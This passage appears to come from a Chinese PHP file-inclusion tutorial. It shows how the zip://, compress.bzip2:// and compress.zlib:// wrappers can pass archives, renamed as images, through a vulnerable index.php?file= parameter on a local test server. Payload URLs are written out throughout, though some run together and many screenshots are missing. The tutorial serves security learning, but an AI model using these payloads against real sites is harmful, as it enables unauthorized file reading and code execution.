index.php?file=zip://head.zip%23head.txtindex.php?file=zip://D:/QSoftware/W3Server/phpstudy2019/WWW/FI/head.zip%23head.txt

利用姿势2:



针对zip://不管后缀是什么,都会当做压缩包来解压,可以适当的绕过一些限制。

index.php?file=zip://head.png%23head.txtindex.php?file=zip://D:/QSoftware/W3Server/phpstudy2019/WWW/FI/head.png%23head.txt











相对路径

php5.3.29 windows

php5.5.9 windows

5.4.16 Linux Centos7

绝对路径

windows

Linux Centos7





0x07:bzip2://

用法:

?file=compress.bzip2://[压缩包文件相对路径]?file=compress.bzip2://[压缩包文件绝对路径]

利用条件:

利用姿势1:

index.php?file=compress.bzip2://head.bz2index.php?file=compress.bzip2://D:/QSoftware/W3Server/phpstudy2019/WWW/FI/head.bz2

相对路径

绝对路径



利用姿势2:

利用协议特性,更改后缀文件可适当绕过一些限制

index.php?file=compress.bzip2://head.jpgindex.php?file=compress.bzip2://D:/QSoftware/W3Server/phpstudy2019/WWW/FI/head.jpg





0x08:zlib://

用法:

?file=compress.zlib://[压缩包文件相对路径]?file=compress.zlib://[压缩包文件绝对路径]

利用条件:

利用姿势1:

index.php?file=compress.zlib://head.gzindex.php?file=compress.zlib://D:/QSoftware/W3Server/phpstudy2019/WWW/FI/head.gz

相对路径

绝对路径



利用姿势2:

利用协议特性,更改后缀文件可适当绕过一些限制

index.php?file=compress.zlib://head.jpgindex.php?file=compress.zlib://D:/QSoftware/W3Server/phpstudy2019/WWW/FI/head.jpg